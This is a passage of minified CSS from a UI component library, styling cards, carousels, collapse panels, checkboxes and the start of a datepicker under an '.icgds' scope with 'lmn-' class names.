.lmn-collapsible-card-trigger-icon-wrapper:focus{color:var(--comp-bg-color-icon-active)}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header.active{padding-bottom:1rem;border-bottom-width:1px}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header:not(.active){padding:0;margin:0}.icgds .lmn-card.lmn-card-parent{overflow:hidden}.icgds .lmn-card.lmn-card-parent>.lmn-card-header{border-bottom:0!important}.icgds .lmn-card.lmn-card-parent>.lmn-card-body{margin:0 -1.5rem;padding:1.5rem;background-color:var(--bg-color-2)}.icgds .lmn-card.lmn-card-parent>.lmn-card-footer{border-top:0!important}.icgds .lmn-card.lmn-card-primary{border-radius:4px 4px 8px 8px;border-top:4px solid var(--primary)}.icgds .lmn-card.lmn-card-secondary{border-radius:4px 4px 8px 8px;border-top:4px solid var(--secondary)}.icgds .lmn-card.lmn-card-success{border-radius:4px 4px 8px 8px;border-top:4px solid var(--success)}.icgds .lmn-card.lmn-card-warning{border-radius:4px 4px 8px 8px;border-top:4px solid var(--warning)}.icgds .lmn-card.lmn-card-danger{border-radius:4px 4px 8px 8px;border-top:4px solid var(--danger)}.icgds .lmn-card.lmn-card-info{border-radius:4px 4px 8px 8px;border-top:4px solid var(--info)}.icgds .lmn-card.lmn-card-bordered{border:1px solid var(--border-color-0);box-shadow:none!important}.icgds .lmn-card.lmn-card-alt{background:var(--bg-color-2)}.icgds .lmn-card.lmn-card-flat{background:#0000;box-shadow:none}.icgds .lmn-card.lmn-card-page .lmn-card-header{font-size:28px;font-weight:100}.icgds .lmn-card.lmn-ui-lg{padding:1.5rem}.icgds .lmn-card.lmn-ui-lg,.icgds .lmn-card.lmn-ui-lg .lmn-card-body p,.icgds .lmn-card.lmn-ui-lg p{font-size:16px}.icgds .lmn-card.lmn-ui-lg .lmn-card-header{font-size:28px}.icgds .lmn-card.lmn-ui-lg .lmn-card-header .lmn-card-header-subtitle{font-size:16px}.icgds .lmn-card.lmn-ui-lg.lmn-card-parent>.lmn-card-footer{padding-bottom:1.5rem}.icgds .lmn-card.lmn-ui-lg.lmn-card-parent{padding-bottom:0}.icgds .lmn-card.lmn-ui-lg.lmn-card-parent>.lmn-card-footer{padding-bottom:1rem}.icgds .lmn-card.lmn-ui-lg.lmn-card-page{padding:2rem}.icgds .lmn-card.lmn-ui-lg.lmn-card-page .lmn-card-header{font-size:32px}.icgds .lmn-card.lmn-ui-sm{padding:1rem}.icgds .lmn-card.lmn-ui-sm,.icgds .lmn-card.lmn-ui-sm .lmn-card-body p,.icgds .lmn-card.lmn-ui-sm p{font-size:12px}.icgds .lmn-card.lmn-ui-sm .lmn-card-header{font-size:18px;font-weight:400;margin-bottom:.75rem}.icgds .lmn-card.lmn-ui-sm .lmn-card-header .lmn-card-header-subtitle{font-size:12px}.icgds .lmn-card.lmn-ui-sm.lmn-collapsible-card .lmn-card-header .lmn-collapsible-card-trigger-icon{font-size:14px;display:flex;align-items:center}.icgds .lmn-card.lmn-ui-sm.lmn-card-parent{padding-bottom:0}.icgds .lmn-card.lmn-ui-sm.lmn-card-parent>.lmn-card-footer{padding-bottom:1rem}.icgds .lmn-card.lmn-ui-sm.lmn-card-page{padding:1.5rem}.icgds .lmn-card.lmn-ui-sm.lmn-card-page .lmn-card-header{font-weight:400;font-size:24px}.icgds .lmn-carousel{overflow:hidden;height:100%;width:100%;position:relative;font-size:1em;font-weight:400;line-height:1.5;background-color:var(--bg-color-0);color:var(--text-color-0);border-radius:8px}.icgds .lmn-carousel,.icgds .lmn-carousel *,.icgds .lmn-carousel :after,.icgds .lmn-carousel :before{box-sizing:border-box}.icgds .lmn-carousel .lmn-carousel-container{overflow:hidden;height:100%}.icgds .lmn-carousel .lmn-carousel-container .lmn-carousel-inner{display:flex;transition-property:transform;position:relative;z-index:1;overflow:visible!important}.icgds .lmn-carousel .lmn-carousel-container .lmn-carousel-inner .lmn-carousel-item{flex-shrink:0;position:relative;width:inherit;height:100%;transition-property:transform}.icgds .lmn-carousel .lmn-carousel-container .lmn-carousel-inner .lmn-carousel-item .lmn-card{height:100%;width:100%}.icgds .lmn-carousel .lmn-carousel-inner{overflow:hidden;width:100%;height:100%;padding:0}.icgds .lmn-carousel .lmn-carousel-inner>span{overflow:hidden;height:100%;display:block}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item{float:left;width:100%;height:100%;margin:0 -100% 0 0}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-enter{transform:translate3d(100%,0,0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-enter.lmn-carousel-item-enter-active{transition:transform .5s linear;transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-leave{transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-leave.lmn-carousel-item-leave-active{transition:transform .5s linear;transform:translate3d(-100%,0,0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-appear{transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-appear.lmn-carousel-item-appear-active{transition:transform .5s linear;transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-enter{transform:translate3d(-100%,0,0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-enter.lmn-carousel-item-reverse-enter-active{transition:transform .5s linear;transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-leave{transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-leave.lmn-carousel-item-reverse-leave-active{transition:transform .5s linear;transform:translate3d(100%,0,0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-appear{transform:translate3d(-100%,0,0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-reverse-appear.lmn-carousel-item-reverse-appear-active{transition:transform .5s linear;transform:translateZ(0)}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-enter{opacity:0}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-enter.lmn-carousel-item-fade-enter-active{opacity:1;transition:opacity .5s linear}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-leave{opacity:1}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-leave.lmn-carousel-item-fade-leave-active{opacity:0;transition:opacity .5s linear}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-appear{opacity:0}.icgds .lmn-carousel .lmn-carousel-inner .lmn-carousel-item-fade-appear.lmn-carousel-item-fade-appear-active{opacity:1;transition:opacity .5s linear}.icgds .lmn-carousel .lmn-carousel-indicators{z-index:1;left:0;right:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;bottom:0;padding:0;list-style:none}.icgds .lmn-carousel .lmn-carousel-indicators .lmn-carousel-indicator{cursor:pointer;width:2rem;height:.25rem;margin:.5rem .25rem 0;background:var(--link-color-0);opacity:.4}.icgds .lmn-carousel .lmn-carousel-indicators .lmn-carousel-indicator.active{opacity:1}.icgds .lmn-carousel .lmn-carousel-control-next,.icgds .lmn-carousel .lmn-carousel-control-prev{z-index:10;width:40px;height:40px;display:flex;align-items:center;justify-content:center;position:absolute;top:calc(50% - 20px);font-size:16px;background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border-radius:4px;transition:opacity .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-carousel .lmn-carousel-control-next.lmn-carousel-control-hover-display,.icgds .lmn-carousel .lmn-carousel-control-prev.lmn-carousel-control-hover-display{display:none}.icgds .lmn-carousel .lmn-carousel-control-next:hover,.icgds .lmn-carousel .lmn-carousel-control-prev:hover{background-color:var(--btn-bg-color-default-hover)}.icgds .lmn-carousel .lmn-carousel-control-next:focus,.icgds .lmn-carousel .lmn-carousel-control-prev:focus{outline:none;background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-carousel .lmn-carousel-control-prev{left:1.5rem}.icgds .lmn-carousel .lmn-carousel-control-next{right:1.5rem}.icgds .lmn-carousel:hover .lmn-carousel-control-next:not(.lmn-carousel-control-end).lmn-carousel-control-hover-display,.icgds .lmn-carousel:hover .lmn-carousel-control-prev:not(.lmn-carousel-control-end).lmn-carousel-control-hover-display{display:flex}.icgds .lmn-carousel.lmn-card-carousel,.icgds .lmn-carousel.lmn-carousel-card{background-color:initial}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-inner,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-inner{padding-bottom:40px}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-container,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-container{margin:0 6rem!important;padding-bottom:40px;overflow:hidden}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-container .lmn-carousel-inner,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-container .lmn-carousel-inner{padding-bottom:0;display:flex;position:relative;z-index:1;overflow:visible}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-container .lmn-carousel-inner .lmn-carousel-item,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-container .lmn-carousel-inner .lmn-carousel-item{float:none!important;padding:.25rem}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-container .lmn-carousel-indicators,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-container .lmn-carousel-indicators{bottom:0;margin-bottom:0}.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-control-next,.icgds .lmn-carousel.lmn-card-carousel .lmn-carousel-control-prev,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-control-next,.icgds .lmn-carousel.lmn-carousel-card .lmn-carousel-control-prev{top:calc(50% - 40px)}.icgds .lmn-carousel-next{background-color:initial}.icgds .lmn-carousel-next .lmn-carousel-control-next,.icgds .lmn-carousel-next .lmn-carousel-control-prev{opacity:1;color:var(--btn-text-color-default);background-color:var(--btn-bg-color-default);box-shadow:var(--box-shadow-sm);top:50%}.icgds .lmn-carousel-next .lmn-carousel-control-next:hover,.icgds .lmn-carousel-next .lmn-carousel-control-prev:hover{color:var(--btn-text-color-default-hover);background-color:var(--btn-bg-color-default-hover)}.icgds .lmn-carousel-fixed .lmn-carousel-inner{display:flex;flex-direction:row;flex-wrap:nowrap;margin-top:1.5em;margin-bottom:2em}.icgds .lmn-carousel-fixed .lmn-carousel-inner .lmn-carousel-item{margin-right:0;padding:.5em}.icgds .lmn-carousel-fixed .lmn-carousel-control-next,.icgds .lmn-carousel-fixed .lmn-carousel-control-prev{z-index:1;width:2em;height:2em;top:50%;font-size:1.5em;background:var(--bg-color-0);transform:translateY(-50%)}.icgds .lmn-carousel-fixed .lmn-carousel-control-prev{margin-left:4px}.icgds .lmn-carousel-fixed .lmn-carousel-control-next{margin-right:4px}.icgds .lmn-carousel-slidemobile .lmn-carousel-inner .lmn-carousel-item{margin-right:0}.icgds .lmn-collapse{width:100%}.icgds .lmn-collapse .lmn-collapse-item{background:#0000;border-top:1px solid var(--border-color-0)}.icgds .lmn-collapse .lmn-collapse-item:last-child{border-bottom:1px solid var(--border-color-0)}.icgds .lmn-collapse .lmn-collapse-item.active>.lmn-collapse-header>.lmn-collapse-trigger-icon{transform:rotate(180deg)}.icgds .lmn-collapse .lmn-collapse-item.active>.lmn-collapse-content{display:block}.icgds .lmn-collapse .lmn-collapse-item.disabled .lmn-collapse-content,.icgds .lmn-collapse .lmn-collapse-item.disabled .lmn-collapse-header,.icgds .lmn-collapse .lmn-collapse-item[disabled] .lmn-collapse-content,.icgds .lmn-collapse .lmn-collapse-item[disabled] .lmn-collapse-header{background:#0000;color:var(--text-color-disabled);cursor:not-allowed}.icgds .lmn-collapse .lmn-collapse-item.disabled .lmn-collapse-content .lmn-collapse-trigger-icon,.icgds .lmn-collapse .lmn-collapse-item.disabled .lmn-collapse-header .lmn-collapse-trigger-icon,.icgds .lmn-collapse .lmn-collapse-item[disabled] .lmn-collapse-content .lmn-collapse-trigger-icon,.icgds .lmn-collapse .lmn-collapse-item[disabled] .lmn-collapse-header .lmn-collapse-trigger-icon{color:var(--text-color-0);opacity:.3}.icgds .lmn-collapse .lmn-collapse-item:not(.active) .lmn-collapse-header:focus{box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-collapse .lmn-collapse-header{cursor:pointer;display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;font-size:14px;line-height:1.125rem;font-weight:700;padding:.375rem .75rem;color:var(--text-color-0);border:1px solid #0000;transition:background .4s cubic-bezier(.6,0,1,1),border .4s cubic-bezier(.6,0,1,1),box-shadow .4s cubic-bezier(.6,0,1,1)}.icgds .lmn-collapse .lmn-collapse-header span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-collapse .lmn-collapse-header .lmn-collapse-trigger-icon{transition:transform .2s cubic-bezier(.6,0,1,1);color:var(--text-color-0)}.icgds .lmn-collapse .lmn-collapse-header:hover{background:var(--comp-bg-color-item-hover)}.icgds .lmn-collapse .lmn-collapse-header:focus{outline:none;border:1px solid var(--comp-border-color-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-collapse .lmn-collapse-content{display:none;padding:0 2rem .75rem .75rem;background:#0000}.icgds .lmn-collapse.lmn-collapse-card{background:var(--bg-color-0);color:var(--text-color-0);box-shadow:var(--box-shadow-sm);border-radius:8px;padding:0}.icgds .lmn-collapse.lmn-collapse-card .lmn-collapse-item:first-child{border-top:0 solid var(--border-color-0)}.icgds .lmn-collapse.lmn-collapse-card .lmn-collapse-item:last-child{border-bottom:0 solid var(--border-color-0)}.icgds .lmn-collapse.lmn-collapse-card h4{margin-top:0;margin-bottom:1rem}.icgds .lmn-collapse.lmn-collapse-card.lmn-card-parent{padding-bottom:0}.icgds .lmn-collapse.lmn-collapse-card.lmn-card-parent>.lmn-card-footer{padding-bottom:1.5rem}.icgds .lmn-collapse.lmn-ui-lg .lmn-collapse-header{font-size:16px;line-height:1.25rem;padding:.8125rem .75rem}.icgds .lmn-collapse.lmn-ui-sm .lmn-collapse-header{font-size:12px;line-height:1rem;padding:.3125rem .75rem}.icgds .lmn-checkbox{display:inline-flex;flex-shrink:0;position:relative;cursor:pointer;margin-right:.5rem}.icgds .lmn-checkbox .lmn-control-input{z-index:1;cursor:pointer;width:100%;height:100%}.icgds .lmn-checkbox:disabled{cursor:not-allowed}.icgds .lmn-checkbox input{margin:0}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{border-radius:4px;width:16px;height:16px;border:1px solid var(--control-icon-frame-border-color);position:relative;display:block;visibility:visible;font-weight:700;background:var(--control-icon-frame-bg-color-unchecked);font-size:10px;transition:border-color .2s cubic-bezier(0,0,.23,.99),background .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms cubic-bezier(0,0,.23,.99)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon:before{position:absolute;top:0;bottom:0;left:0;right:0;content:"\ea1d";display:inline-flex;align-items:center;justify-content:center;color:#0000;transition:all .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:hover~.lmn-control-icon{border-color:var(--control-icon-frame-border-color-hover)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:hover~.lmn-control-icon:before{color:var(--control-icon-bg-color-unchecked);transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:focus~.lmn-control-icon{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border-color:var(--comp-border-color-focus);transition:border-color .2s cubic-bezier(.6,0,1,1),box-shadow .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:disabled{cursor:not-allowed}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:disabled~.lmn-control-icon{cursor:not-allowed;border-color:var(--control-icon-frame-border-color-disabled);background:var(--control-icon-frame-bg-color-unchecked-disabled)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:disabled~.lmn-control-icon:before{color:#0000}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon{border-color:var(--control-icon-frame-bg-color-checked);background:var(--control-icon-bg-color-checked);transition:border-color .2s cubic-bezier(0,0,.23,.99),background .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before{color:#fff}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate:hover~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked:hover~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate:hover~.lmn-control-icon{border-color:var(--control-icon-frame-bg-color-checked)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate:hover~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked:hover~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate:hover~.lmn-control-icon:before{opacity:.6}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate .disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate:disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked .disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked:disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate .disabled,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate:disabled{cursor:not-allowed}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate .disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate:disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked .disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked:disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate .disabled~.lmn-control-icon,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate:disabled~.lmn-control-icon{border-color:var(--control-icon-frame-border-color-disabled);background:var(--control-icon-frame-bg-color-checked-disabled)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate .disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate:disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked .disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked:disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate .disabled~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate:disabled~.lmn-control-icon:before{color:var(--control-icon-bg-color-checked-disabled)}.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .indeterminate~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input .lmn-control-indeterminate-icon~.lmn-control-icon:before,.icgds .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before{content:"\eac6"!important}.icgds .focus.lmn-dropdown-item:not(:disabled):not(.disabled) .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{border-color:var(--control-icon-frame-border-color-hover)}.icgds .focus.lmn-dropdown-item:not(:disabled):not(.disabled) .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon:before{color:var(--control-icon-bg-color-unchecked);transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .focus.lmn-dropdown-item:not(:disabled):not(.disabled) .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{border-color:var(--control-icon-frame-bg-color-checked)}.icgds .focus.lmn-dropdown-item:not(:disabled):not(.disabled) .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before{color:#fff}.icgds .lmn-form-group label~.lmn-selection-control{margin-top:.5rem}.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon,.icgds .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{border-color:var(--danger)}.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon,.icgds .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon{background:#0000}.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-form-group .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.lmn-input-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control.needs-validation .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before,.icgds .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon:before,.icgds .lmn-selection-control:invalid .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon:before{color:var(--danger)}.icgds .lmn-datepicker{position:relative;font-size:16px;line-height:1;list-style:none;background-color:var(--bg-color-0);background-clip:padding-box;outline:none;border-radius:4px}.icgds .lmn-datepicker .lmn-datepicker-input-wrap{padding:.5rem .5rem 0}.icgds .lmn-datepicker .lmn-datepicker-input{-webkit-appearance:none;appearance:none;position:relative;display:block;line-height:1;width:100%;height:36px;padding:.5rem .75rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition:all .2s cubic-bezier(.6,0,1,1);font-family:Overpass,sans-serif}.icgds .lmn-datepicker .lmn-datepicker-input::placeholder{color:var(--text-color-3)}.icgds .lmn-datepicker .lmn-datepicker-input:hover:enabled:not(.disabled){border-color:var(--comp-border-color-hover)}.icgds .lmn-datepicker .lmn-datepicker-input:focus:enabled:not(.disabled){outline:none;border-color:var(--comp-border-color-focus)!important;background:var(--comp-bg-color-focus);color:var(--text-color-0)!important}.icgds .lmn-datepicker .lmn-datepicker-input .disabled,.icgds .lmn-datepicker .lmn-datepicker-input[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed}.icgds .lmn-datepicker .lmn-datepicker-input .disabled::placeholder,.icgds .lmn-datepicker .lmn-datepicker-input[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-datepicker .lmn-datepicker-input.lmn-datepicker-input-invalid,.icgds .lmn-datepicker .lmn-datepicker-input.needs-validation{border-color:var(--comp-border-color-error)}.icgds .lmn-datepicker::placeholder{color:var(--text-color-3)}.icgds .lmn-datepicker:hover:enabled:not(.disabled){border-color:var(--comp-border-color-hover)}.icgds .lmn-datepicker:focus:enabled:not(.disabled){outline:none;border-color:var(--comp-border-color-focus)!important;background:var(--comp-bg-color-focus);color:var(--text-color-0)!important}.icgds .lmn-datepicker .disabled,.icgds .lmn-datepicker[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed}.icgds .lmn-datepicker .disabled::placeholder,.icgds .lmn-datepicker[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-datepicker.needs-validation:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-datepicker .lmn-datepicker-header{padding:1.5rem 1.5rem 0;display:flex;-webkit-user-select:none;user-select:none;line-height:1.5}.icgds .lmn-datepicker 